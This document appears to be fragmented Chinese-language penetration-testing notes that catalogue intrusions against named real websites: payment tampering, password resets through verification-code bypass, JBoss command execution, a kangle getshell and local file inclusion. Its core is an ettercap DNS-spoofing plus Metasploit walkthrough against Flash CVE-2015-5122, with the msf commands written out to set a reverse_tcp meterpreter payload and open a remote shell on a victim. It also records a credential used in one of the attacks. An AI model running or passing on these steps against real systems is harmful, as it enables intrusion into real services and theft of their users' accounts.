整理思路tools的

支付漏洞0.1元

www.bjbb.com

利用burp 进行抓包

漏洞出现的地方

在action中 do intercept 选中的response to this request

主要利用优惠卷的利用检验

任意重置账号密码

www.51auto.com

密码和找回

验证码的暴力破解



jboss命令执行三种方法入侵某保险公司

www.baopal.com

java反序列化漏洞攻击

ettercap+面试4-065实战入侵xp

利用dns欺骗构造木马的 全新链入侵接,用漏洞使其下载 最主要的是利用ettcap使其下载,木马工具进行远控

适合内网渗透测试/须知晓防火墙



flash 0day'&cve-2015-5122利用代码修改及是实例入侵演示

利用msf+ettercap演示flash 0day入侵

返回shell的教程



设置好dns配置文件

达到A欺骗

开启msf > search cve-2015-5122

msf > use exploit/multi/browser/adobe_flsh_opaque_background_uaf



msf> set PAYLOAD windows/meterpreter/reverse_tcp

msf> set LHOST 192.168.0.105 此ip地址为本机IP地址

msf > set URIPATH /

msf >set SRVHOST 192.168.0.105

msf> set SRVPORT 80 必须设为80端口,否则ettercap欺骗不成功

show option 可以看到设置参数

msf exploit(adobe_flash_opaque_background_uaf) > exploit



调用ettcap

scan host

add to target1为。1 和target2 为攻击

选择好 欺骗的插件 dns spoof

再测试cmd查看是否欺骗成功主机

msf session -i 1

flash版本18 0 0 194

(1) ettercap -G

(2) 打开/etc/etter.conf文件去掉相应注释信息

(3) 执行echo 1 > /proc/sys/net/ipv4/ip_forward

p2p安全之任意重置某网贷网站账号密码漏洞

www.edingtou.com

主要是利用网站 手机验证码 通过不点击获取验证码2次判定即可完成本漏洞的绕过

本次密码为123456 caonima/123456

这种盲狙漏洞,总的来说万事都有可能,千万不要小瞧这种东西,属于渗透测试中的一种思路

p2p某网站本地包含漏洞配合getwebshell



www.2bu.cn

扫描端口的得到3312 正好为kangle存在的一个漏洞

须知:kangle虚拟主机最新版getshell漏洞证明

测试环境 kangle-3.3.9.msl,ep-2.6.4.exe(官方4-18日更新),windows xp

首先安装kangle server ,然后安装 easypanel,安装成功后访问http://127.0.0.1:3312/vhost/?c=session&a=loginForm

post 一个包用户名和密码username和passwd

配合爆出的注入漏洞搜索一下

任意重置某网游账号i密码

www.40407.com

邮箱找回密码,修改成别的邮箱

burp开启